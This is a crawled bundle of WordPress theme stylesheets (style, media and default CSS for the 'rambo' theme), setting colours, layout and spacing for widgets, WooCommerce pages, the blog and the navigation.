	padding: 12px 0px 11px 15px;
	margin: 0px 0px;
	line-height: 12px !important;
	font-size: 14px !important;
	border-right:1px solid #434242;
	font-family: 'Roboto';
	font-weight: 400;
}
#panel-admin h4 span{
	color: #1e9944;
}


#panel-admin p {
	margin: 0px;
	padding: 10px 15px 11PX;
	font-size: 13px !important;
	line-height: 13px !important;
	font-family: 'Open Sans',sans-serif !important;
	font-weight: 400 !important;
	border-top:1px solid #434242;
	cursor:pointer;
	-webkit-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-moz-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-o-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-ms-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
}
#panel-admin p a {
	display: inline-block;
	height: 15px;
	width: 100px;
}
#panel-admin p a.onclick_default {
	background-color: #DB2723;	
}
#panel-admin p a.onclick_blue {
	background-color: #46B1E1;	
}
#panel-admin p a.onclick_green {
	background-color: #6EBB25;	
}
#panel-admin p a.onclick_orange {
	background-color: #ff4c2f;	
}
#panel-admin p a.onclick_pink {
	background-color: #eb2071;	
}
#panel .open span i {
    color: #ffffff;
	font-size: 16px;
    line-height: 36px;
}
#panel-admin p i{
	float:right;
	width: auto;
}
.panel-admin-options-holder{
	display:inline-block;
	width:100%;
}
#panel .open{
	display: block;
	width:36px;
	height:36px;
	float: right;
	margin: 0px 0px 0px 0px;
	z-index: 1000;
	position: relative;
	
}
#panel .open:hover,
#panel .open.opened{
}
#panel .open span{
	height: 36px;
	width: 36px;
	text-align: center;
	display: block;
	position: relative;
	background-color:#2C2C2C;
}

/***** slider ****/
/* CSS ADDED AFTER THEME UNIT TEST DATA DESIGN ISSUE*/
.alignnone{max-width:100% !important;}
/*CSS For CUSTOM WIDGETs*/
.textwidget{
font-family: 'Roboto';
font-weight: 300;
color: #cccccc;
font-size: 14px;
margin-bottom: 15px;
}
/*Css For Sidebar Widgets*/
.widget_archive,.widget_categories,.widget_meta{
margin-left: 20px;
margin-top: 0px;
margin-bottom: 50px;
overflow: hidden;}

.widgettitle{
display: inline-block;
font-family: 'Roboto';
font-weight: 300;
font-size: 24px;
line-height: 20px;
margin: 0 0 -2px;
padding-bottom: 11px;
padding-right: 10px;
display: block;
margin: 0 0 20px;
word-wrap: break-word;
/*word-break: break-all;*/
}
.widget_archive ul,.widget_categories ul,.widget_meta ul li a,.widget_pages ul li a{margin:0px;}
.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_pages ul li a{
display: block;
font-family: 'Roboto';
font-weight: 400;
font-size: 14px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
padding: 12px 0px 12px 8px;
transition: all 0.4s ease 0s;

}
.sidebar_widget ul 	{margin:0px;}
.sidebar_widget ul li a	{
	display: block;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
	line-height: 20px;
	margin: 0 0 0px;
	overflow: hidden;
	padding: 12px 0px 12px 8px;
	transition: all 0.4s ease 0s;
}
.sidebar_widget .textwidget{
font-family: 'Roboto';
font-weight: 300;
color: #767676;
font-size: 14px;
margin-bottom: 15px;
}
input[type="text"]{margin-bottom:0px !important;}
.row-fluid > .sidebar:first-child .widget{margin-left: 0px;}
.row-fluid > .sidebar:first-child .sidebar_widget{margin-left: 0px;}
.client_img{width:130px;height:130px;}

/***** require theme check plugin cs*******/
.wp-caption ,.wp-caption-text{ }
.wp-caption {
	max-width: 100%;
	padding: 4px;
}
.sticky { }
.gallery-caption { }
.alignright{
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.bypostauthor{}
.aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}
.alignleft{
	float: left;
	display: inline;
	margin-right: 1.625em;
}
.tagcloud a{
	font-size: 15px !important;
}
.tagcloud a:hover{background-color: #cdcdcd;}
/*Css For diff html formats */
.blog_single_post h2,.blog_section2 h2,.blog_section h2{	font-size:26px;line-height:30px;color: #737F85;}
.blog_single_post  h1,.blog_section2 h1,.blog_section h1{	font-size:28px;line-height:30px;color: #737F85;}
.blog_single_post  h3,.blog_section2 h3,.blog_section h3{	font-size:24px;line-height:30px;color: #737F85;}
.blog_single_post  h4,.blog_section2 h4,.blog_section h4{	font-size:22px;line-height:30px;color: #737F85;}
.blog_single_post  h5,.blog_section2 h5{	font-size:21px;line-height:30px;color: #737F85;}
.blog_single_post  h6,.blog_section2 h6,.blog_section h6{	font-size:20px;line-height:30px;color: #737F85;}
.blog_single_post  ul  li,.blog_section2 ul  li{list-style:disc outside none;list-style-position: inside;font-family: 'RobotoRegular';}
.blog_single_post  ol  li,.blog_section2 ol  li{list-style:decimal outside none;list-style-position: inside;}
.blog_single_post cite,.blog_section2 cite{font-style: italic;}
dt {font-weight: bold;font-size: 17.5px;margin-top:15px;}
dd {margin-left: 10px;font-size: 17.5px;}
.blog_section2 address {
    display: block;
	font-style: italic;
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}
/*Table CSS*/
table {border: 1px solid #dddddd;
	border-collapse: separate;
	border-left: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100%;	
	}
table td {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
border: 1px solid #dddddd;
}
table th {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid #dddddd;
}
/* --- Additional Css Added by Shahid 16, December --------------------------------------------------- */

/*-- Sidebar Widget Css Here --*/
#wp-calendar{
	width: 100%;
}
#wp-calendar caption{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	padding: 5px 0; 
}
#wp-calendar thead tr th{
	border: 0px;
	padding: 5px 5px 5px 5px;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
}
#wp-calendar tbody tr td{
	padding: 2px 5px 2px 7px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 13px;
	line-height: 20px;
}
#wp-calendar tfoot tr td{
	border: 0px;
	padding: 3px 5px 3px 5px;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
}
/*-- Footer Widget Css Here --*/
.footer_widget #wp-calendar{
	width: 100%;
	border: 1px solid #7e7e7e;
}
.footer_widget #wp-calendar caption{
	background-color: #7e7e7e;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	color: #ffffff;
	padding: 2px 0; 
}
.footer_widget #wp-calendar thead tr th{
	border: 0px;
	padding: 0px;
	color: #c5c5c5;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
}
.footer_widget #wp-calendar tbody tr td{
	border: 1px solid #7e7e7e;
	padding: 0px 5px 0px 7px;
	color: #a5a5a5;
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
	line-height: 20px;
}
.footer_widget #wp-calendar tfoot tr td{
	border: 0 none;
    color: #555555;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    padding: 0px 3px;
}
.footer_widget ul li a{
	background: url("images/footer_widget_link_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
	padding: 8px 0 8px 20px;
	display: block;
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 14px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    transition: all 0.4s ease 0s;
	word-wrap: break-word;
	/*word-break: break-all;*/
	
} 
/*-- Sidebar Widget Links Css Here --*/
.sidebar_widget ul li a, .sidebar_widget ul li.recentcomments {
background: url("images/sidebar_link_bg.png") no-repeat scroll left center hsla(0, 0%, 0%, 0);
padding: 1px 0px 2px 14px;
display: block;
font-family: 'Roboto';
font-weight: 400;
font-size: 15px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
transition: all 0.4s ease 0s;
word-break: break-all;
word-wrap: break-word;
display: inline;
}
.sidebar_widget ul li.recentcomments a{
	background:none;
	padding: 8px 0 8px 20px;
	display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    transition: all 0.4s ease 0s;
}
.footer_widget_space h2.widgettitle{
border-bottom: 1px dotted #EEEEEE;
}
h2.widgettitle {
    border-bottom: 2px solid #DB2723;
    color: #555555;
	/*color: #fff;*/
    text-shadow: 0 0 1px #F6F6F6;
}
.footer_widget_space ul li { list-style:none;  }
.footer_widget_space ul{ margin-left:0px; }
#thumbnail_image{width:300px;height:150px;}
.webrit_slides{width:100%;}
/*Index Featured Image CSS*/
html[xmlns] .banner {
display: block;
}
.banner{
margin: 0;
padding: 0;
list-style: none;
}
.banner li {
position: relative;
}
.banner_img {
height: auto;
}
.banner_con {
left: 12%;
position: absolute;
top: 15%;
width: 450px;
z-index: 0;
padding: 20px;
float: left;
}
.banner_con h2 {
color: #FFFFFF;
font-family: 'Roboto';
font-weight: 700;
font-size: 36px;
font-weight: normal;
line-height: 45px;
letter-spacing: 0;
display: block;
margin: 0px 0px 30px 0px;
text-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
}
.banner-title {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
font-family: 'Roboto';
font-weight: 400;
left: 0;
position: relative !important;
line-height: 1.9;
margin-bottom: 0;
padding: 0 7px;
animation-name: fadeInUp;
animation-duration: 1s;
animation-fill-mode: both;
}
.banner-title span {
background-color: #000000;
opacity: 0.7;
box-shadow: 10px 0 0 #EF3F42, -10px 0 0 #EF3F42;
font-family: 'Roboto';
font-weight: 400;
color: #FFFFFF;
font-size: 16px;
text-transform: none;
word-wrap: normal;
padding: 3px 0;
color: rgb(255, 255, 255);
box-shadow: 7px 0px 0px rgb(0, 0, 0), -7px 0px 0px rgb(0, 0, 0);
background-color: rgb(0, 0, 0);
}
pre {
overflow:hidden;
}
/*Aside post css*/
#post-559 {	
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #f9f9f9;
	border-left: 22px solid #dddcdc;
} 

/* Blockqute p align */

.blog_section2  blockquote > p{
	text-align: right;
}


/* Woocommerce styles*/

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
     font-family: 'Roboto' !important;
    font-size: 16px !important;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
    color: #DC2623;
     font-family: roboto;
    font-size: 16px;
    font-weight: 600 !important;    
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
    width: 100px !important;
	height: 30px !important;
	
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table {
    border-collapse: separate;
    text-align: center !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before,.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before,.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before
{ background-color:#DC2623 !important;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
    border-top: 3px solid #DC2623 !important;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 100%;
margin: 0;
outline: 0;
line-height: 1em;
height: 30px;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th
{font-weight:bold;line-height:18px;padding:9px 12px;text-align:center;}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th
{padding: 19px 12px 11px 25px;width:25%;text-align:center;}

.woocommerce table.cart input,.woocommerce #content table.cart input,.woocommerce-page table.cart input,.woocommerce-page #content table.cart input
{
	margin:80px;
	vertical-align:middle;
	line-height:1em;
}
.payment_methods label
{
 display:inline;
}

.blog_single_post h2, .blog_section2 h2, .blog_section h2 
{
font-size: 26px;
line-height: 30px;
color: hsl(200, 7%, 49%);

}
.blog_single_post h2 {
	margin-bottom: 2%;
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment.payment_methods {
display: block;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text::-moz-placeholder
{
margin: 16px 4px 0 0 !important;
float:none !important;
box-sizing: none;

}
.blog_section2 h2 a:hover, .blog_single_post h2 a:hover{
	color:#DB2723 !important;
}
.product-name a
{
color:hsl(0, 0%, 50%) !important;

}
.product-name a:hover
{
color: #DB2723 !important;
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
border-top: 3px solid hsl(1, 72%, 50%) !important;
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before {
background-color: hsl(1, 72%, 50%) !important;
}
#ship-to-different-address label
{
 font-weight: normal !important;
line-height: 20px !important;
margin-bottom:-3px;
}

#ship-to-different-address input[type="checkbox"]
{
float:left;
margin: -10px 0 9px;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text
{
margin: 16px 4px 16px 0 !important; 
}

.woocommerce table td a
{
color:#5e5e5e;
}
.woocommerce table td a:hover
{
color:#db2723;
}
.shipping_calculator h2 a
{
color:#5e5e5e ;
}
.shipping_calculator h2 a:hover
{
color:#db2723;
}

.woocommerce-info a
{
	color:#5e5e5e;
}

.woocommerce-info a:hover
{
	color:#db2723;
}
.checkbox a
{
	color:#5e5e5e;
}

.checkbox a:hover
{
	color:#db2723;
}
.payment_methods a
{
	color:#5e5e5e;
}

.payment_methods a:hover
{
	color:#db2723;
}
.title a
{
color:#5e5e5e;
}
.title a:hover
{
color:#db2723;
}

select, input[type="file"] {
height: 31px !important;
line-height: 30px;
}
.blog_section2_comment a
{
	color:#5e5e5e!important;
}
.blog_section2_comment a:hover
{
	color:#db2723!important;
}

.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text
{margin-top: 0px !important;}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.flex_btn {
    float: left;
    font-family: 'Roboto';
	font-weight:400;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 35px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    padding: 10px 20px;
    border: 0px;
    opacity: 0px;
    text-decoration: none;
    transition: all 0.4s ease 0s;
}
.flex_btn:hover {
    padding: 10px 30px;
}
.portf {
	
	max-width: 23%;float: left;padding-left: 1%; padding-right:1%;
}


div.portf .more-link {
	background-color: #ffffff;
	color: #999999;
	float: none;
	margin: 0px;
}

.serv {
	
	max-width: 23%;float: left;padding-left: 1%; padding-right:1%;height:268px;
}
div.serv.more-link {
	background-color: #ffffff;
	color: #999999;
	float: none;
	margin: 0px;
}
#menu-item-212 {
	
}

.form1 .wdform_page {
	background: none !important;
}
.button-submit {
	background: #db2723 none repeat scroll 0 0 !important;
}
.portf img {
	box-shadow: 2px 5px 5px 0 rgba(0, 0, 0, 0.4);
}
.serv img {
	box-shadow: 2px 5px 5px 0 rgba(0, 0, 0, 0.4);
}

.blog_section h2 {
	font-size: 17px !important;
    line-height: 20px !important;
}





/* Smartphones (portrait and landscape) ----------- */
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
	.arti {
		float: left;width:100% !important;
	}
	.serv {
	
	max-width: 100%;float: left;padding-left: 1%; padding-right:1%;min-height:100%;
}
}

.arti {
	float: left;width:60%;margin-left:2%;
}





--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/css/style-media.css?ver=6.8.3
body_size: 220
content:
/* -----Add additional css created by Shahid----- */
@media (max-width: 480px) {
.portf {
	max-width: 100%;
}
.team_bg {
    margin-bottom: 30px;
	}
.featured_port_projects{
	margin-bottom: 40px;
	}
.blog_section_readmore{
	float: left !important;
	}
.blog_section {
    padding: 5px 5px 5px 5px;
	}
.blog_section_img{
	width: 100%;
	height: auto;
	}
.blog_pull_img {
    margin-right: 0px !important;
	}
.sidebar_widget {
    margin-left: 0;
	}
.para_img_left, .para_img_right{
    height: auto;
    width: 99%;
	}
.para_img_pull{
	margin: 0px !important;
	}	
.banner_con {
    display: none;
	}
.sidebar_widget {
    margin-left: 0px;
    }
.portfolio-detail-pagi {
    margin-left: 0px;
	}
.portfolio-detail-info {
	margin-left: 0px;
	}
.portfolio-detail-description {
	margin-left: 0px;
	}
}

@media (max-width: 767px) {
.team_bg {
    margin-bottom: 30px;
	}
.featured_port_projects{
	margin-bottom: 40px;
	}	
.banner_con {
    display: none;
	}
.sidebar_widget {
    margin-left: 0px;
    }
.portfolio-detail-pagi {
    margin-left: 0px;
	}
.portfolio-detail-info {
	margin-left: 0px;
	}
.portfolio-detail-description {
	margin-left: 0px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.datacentersolutions.ro/wp-content/themes/rambo/css/default.css?ver=6.8.3
body_size: 4433
content:
/* Default css created by Shahid
-------------------------------------------------- */
/* Navbar Menus Style */
.navbar-inner {
  background-color: #ffffff;
}
.navbar .nav > li {
  border-left: 1px solid #ffffff;
}
.navbar .nav > li > a {
  color: #74838B;
}
.navbar .nav > .open >  a,
.navbar .nav > .open >  a:hover,
.navbar .nav > .open >  a:focus {
  color: #ffffff;
  background-color: #DB2723;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #fff !important;
  background: #DB2723 !important;
}
.navbar .nav > .active > a { color: #fff; background-color: #DB2723;}
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #fff;
}
.dropdown-menu {
  background-color: #ffffff;
	/* ---Added by shahid--- */
	border-left: 1px solid #dbdbdb;
	border-right: 1px solid #dbdbdb;
	box-shadow: 0 3px 2px rgba(0, 0, 0, 0.2);
}
.dropdown-menu > li > a {
  color: #74838B;
  border-bottom: 1px solid #c3c6c7;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #74838B;
  background-color: #f3f5f6;
  background-image: -moz-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f3f5f6), to(#eaebec));
  background-image: -webkit-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: -o-linear-gradient(top, #f3f5f6, #eaebec);
  background-image: linear-gradient(to bottom, #f3f5f6, #eaebec);
}
.open .dropdown-menu{
border-top:2px #DB2723 solid !important;
border-bottom:2px #DB2723 solid !important;
}
.open .dropdown-menu:hover{
	color: #fff;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret { 
  border-top-color: #DB2723;
  border-bottom-color: #DB2723;
  
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	color: #FFFFFF;
	text-decoration: none;
	background-color: #DB2723;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #ffffff;
  background-color: #DB2723;
}
.dropdown-submenu > a:after {
  border-left-color: #DB2723;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #DB2723;
}
.navbar .btn-navbar {
  background-color: #DB2723;
  *background-color: #DB2723;
  background-image: -moz-linear-gradient(top, #DB2723, #DB2723);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#DB2723), to(#DB2723));
  background-image: -webkit-linear-gradient(top, #DB2723, #DB2723);
  background-image: -o-linear-gradient(top, #DB2723, #DB2723);
  background-image: linear-gradient(to bottom, #DB2723, #DB2723);
  background-repeat: repeat-x;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #DB2723;
}
a {
  color: #DB2723;
  text-decoration: none;
}


.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
   background-color: #DB2723;  
} /**** add new css 05-1213  ***/

/*------------- Flex Slider Css -------------*/	
.flex_btn {
    color: #FFFFFF;
    text-shadow: 0 0 1px #226056;
    background-color: #db2723;
}
.flex_btn:hover {
    background-color: #3e3f41;
}
/*-- Logo css --*/
.logo-title {
    color: #db2723;
	padding-top: 2px;
}
.logo-title small{
    color: #4d4e4f;
}
/* ---Home Page Css--------------------------------------------------------- */
.front_banner{
	background-color: #c4c4ce;
	 border-bottom: 2px solid #EEEEEE;
    border-top: 2px solid #EEEEEE;
}
/* .home_service:hover{	
	background-color: #e9e8e8;
	-webkit-border-radius: 25px 25px 25px 25px;
     -moz-border-radius: 25px 25px 25px 25px;
          border-radius: 25px 25px 25px 25px;
} */
.home_service h2{
	color: #555555;
}
.home_service p{
	color: #767676;
}
.home_service_btn{
	color: #767676;
}
.home_service_btn:hover{
	color: #db2723;
}
.home_media_icon_bg{
	color: #333333;
}
/* ---FontAwesome css added by shahid --------------------------- */
.icon-circle:before {
  color: #333333;
}
.portfolio_main_content{
	background-color: #f6f5f5;
	border-top: 1px solid #d1cfcf;
	border-bottom: 1px solid #d1cfcf;
}
.featured_port_projects, .featured_port_title{
	/* background: #eeeeee; */
}
.featured_port_projects h3 a{
	color: #555555;	
}
.featured_port_projects h3 a:hover{
	color: #6c6c6c;	
}
.featured_port_projects p{
	color: #767676;
}
a.featured_port_projects_btn{
	background-color: #db2723;
	color: #ffffff;
}
a.featured_port_projects_btn:hover{
	color: #ffffff;
	background-color: #3e3f41;
}
.thumbnail .featured_service_content {
    color: #555555;
}
.featured_port_title h1 {
    color: #555555;
}
.featured_port_title p {
	color: #767676;
}
/* ---Latest News Css--- */
.latest_news_title {
    border-bottom: 2px solid #EEEEEE;
}
.latest_news_section h3{
	color: #555555;
}
.latest_news_comment{
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}
.latest_news_comment a{
	color: #555555;
}
/*--- Purchase Now Section ---*/
.purchase_main_content{
	background-color: #f6f5f5;
    border-bottom: 1px solid #D1CFCF;
    border-top: 1px solid #D1CFCF;
}
.purchase_now_content h1 {
    color: #666666;
}
.purchase_now_content p {
	color: #767676;
}
.purchase_now_btn{
	background-color: #DB2723;
    color: #FFFFFF;
	text-shadow: 0px 1px 0px #7E7D7D;
}
.purchase_now_btn:hover{
	color: #ffffff;
	background-color: #3e3f41;
}
/* --- About US Page Css --------------------------------------------------- */
.page_head{
	color: #ffffff;
}
.Search_btn ,.search-btn{
  background: #db2723;
  color: #ffffff;
}
.search-btn {
  background: #db2723;
  color: #ffffff;
}
.hero-unit-small {
  background-color: #535354;
}
.about_img{
	box-shadow: 3px 3px 5px #c6c2c2;
} 
.head_title {
    border-bottom: 2px solid #eeeeee;
}
.head_title h3, .team_head_title h3,
.latest_news_title h3, .blog_single_post_head_title h3,
.typography_head_title h3, .shortcode_head_title h3, 
.service_head_title h3, .porfolio_detail_title h3 {
	border-bottom: 2px solid #db2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
.team_head_title {
    border-bottom: 2px solid #eeeeee;
}
.team_section h4 a{
	color: #db2723;
}
.team_section h4 small {
	color: #797979;
}
.team_bg{
	background: #f2f2f2;
}
.team_bg:hover{
-moz-box-shadow: 0 0 15px #898888;
	-webkit-box-shadow: 0 0 15px #898888;
	box-shadow: 0 0 15px #898888;
}
.right_icon a {
    color: #626668;
}
.read_more{
	background: #db2723;
	color: #ffffff;
	text-shadow: 1px 1px 2px #555555;
}
.read_more:hover{
	color: #ffffff;
	background: #3e3f41;
}
.sign_up{
	background: #db2723;
	color: #ffffff;
    text-shadow: 1px 1px 2px #555555;
}
.sign_up:hover{
	color: #ffffff;
	background: #3e3f41;
}
.joinus_section{
	background: #f9f9f9;
	border: 1px solid #d9d9d9;
}
.joinus_section h2{
	color: #555555;
}
.client_section {
    background: none repeat scroll 0 0 #FAFAFA;
}
.right_icon i{
	color: #ff0000;
}
/* ------Widgets Section Css ----------*/
.hero-widgets-section {
  background-color: #2a2b2e;
}
.widget_title {
    border-bottom: 1px dotted #eeeeee;
}
.widget_title h2 {
	border-bottom: 2px solid #db2723;
    color: #ffffff;
    text-shadow: 0 0 1px #F6F6F6;
}
.hero-widgets-section p {
	color: #cccccc;
}
.newsletter_box{
	color: #767575 !important;
}
.newsletter_btn{
	background-color: #db2723;
    color: #ffffff;
}
.newsletter_btn:hover{
	background-color: #3e3f41;
	color: #ffffff;
}
.usefull_link a{
	color: #cccccc;
}
.usefull_link a:hover{
	color: #7b7b7b;
}
a.aboutus_readmore{
	background-color: #db2723;
	color: #ffffff;
}
a.aboutus_readmore:hover{
	color: #ffffff;
	background-color: #3e3f41; 
}
.widget_con_detail{
	color: #CCCCCC !important;
}
/* ------Footer Section Css ----------*/
.footer-section {
  border-top: 1px solid #6a6a6b;
  background-color: #36373a;
}
.footer-section p{
	color: #CCCCCC;
}
.footer-section p a{
	color: #adaeb1;
}
/* ------Blog Page 1 Css -------------------------------------------*/
.blog_section{
	background-color: #f9f9f9;
	border: 1px solid #dddcdc;
}
.blog_section h2 a{
	color: #555555;
}
.blog_section h2 a:hover{
	color: #6c6c6c;
}
.blog_section p{
	color: #767676;
}
.blog_section h5{
	color: #535354;
}
.blog_section h5 span{
	color: #767676;
}
a.blog_section_readmore{
    background: none repeat scroll 0 0 #DB2723;
    color: #FFFFFF;
}
a.blog_section_readmore:hover{
	color: #ffffff;
	background: #3e3f41;
}
/* ------Blog Page 2 Css -------------------------------------------*/
.blog_section2{
	background-color: #ffffff;
	/*border-bottom: 1px solid #EBEAEA;*/
}
.blog_section2 h2 a, .blog_single_post h2 a {
    color: #555555;
    
}
.blog_section2 h2 a:hover, .blog_single_post h2 a:hover{
	color: #6c6c6c;
}
.blog_section2 p, .blog_single_post p {
    color: #767676;
}
.blog_section2_comment {
    border-bottom: 1px solid #ebeaea;
    border-top: 1px solid #ebeaea;
}
.blog_section2_comment a {
    color: #767676;
}
.blog_section2_comment a:hover{
    color: #535354;
}
.blog_section2_comment a i{
    color: #535354;
}
a.blog_section2_readmore,.more-link {
    background: none repeat scroll 0 0 #DB2723;
    color: #FFFFFF;
    margin-bottom: 5%;
    margin-top: 3%;
}
a.blog_section2_readmore:hover,.more-link:hover{
	color: #ffffff;
	background: #3e3f41;
}
/* ------Blog Single Post Css -------------------------------------------*/
.blog_single_post{
	background-color: #ffffff;
}
.blog_single_post  blockquote,.blog_section2 blockquote{
	border-left: 5px solid #db2723;
	background-color: #f9f9f9;
}
.blog_single_post blockquote span,.blog_section2 blockquote span{
	color: #767676;
}
.blog_single_post blockquote small ,.blog_section2 blockquote small{
    color: #979696;
}
.blog_single_post_head_title {
    border-bottom: 2px solid #EEEEEE;
}
.comment_box{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.comment_box1{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.comment_box2{
	background: none repeat scroll 0 0 #ffffff;
	border-bottom: 2px solid #e7e7e7;
}
.blog_single_post_heading {
    color: #535354;
}
.blog_single_post_heading span {
    color: #979696;
}
.blog_single_post_heading small {
    color: #535354;
}
.reply a {
    color: #db2723;
}
.reply a:hover {
    color: #535354;
}
.blog_single_post_content p {
    color: #767676;
}
.leave_comment_section label{
	color: #767676;
}
.leave_comment_section label span{
	color: #db2723;
}
.comment_btn,#comment_btn{
  color: #ffffff;
  background-color: #db2723;	  
}
.comment_btn:hover,#comment_btn:hover{
  background-color: #3e3f41;	  
}
/*---Sidebar Css---*/
.sidebar{
	background-color: #fff;
}
.sidebar_widget_title {
    border-bottom: 2px solid #EEEEEE;
}
.widgettitle{border-bottom: 2px solid #EEEEEE;}
.sidebar_widget_title h2 {
    border-bottom: 2px solid #DB2723;
    color: #555555;
    text-shadow: 0 0 1px #F6F6F6;
}
.sidebar_widget h3 a{
    color: #767676;
}
.sidebar_widget h3 a:hover{
	color: #1f1f1f;
}
.sidebar_calender{
	color: #868689;
	font-size: 13px;
}
.sidebar_icon{
	color: #767676;
}
.sidebar_pull{
	border-bottom: 1px solid #dedede;
}
.default_tags{
	background-color: #ebeaea;
    color: #717172;
}
.default_tags:hover{
	background-color: #cdcdcd;
}
.default_tags a{
    color: #767676;
}
.sidebar_link a {
    border-bottom: 1px solid #dedede;
    color: #555555;
}
.sidebar_link a:hover, .sidebar_link a.active{
    Background-color: #ffffff;
	color: #DB2723;
}
/*default widget css*/
.widget_archive ul li a,.widget_meta ul li a,.widget_pages ul li a{
    border-bottom: 1px solid #dedede;
    color: #767676;
}
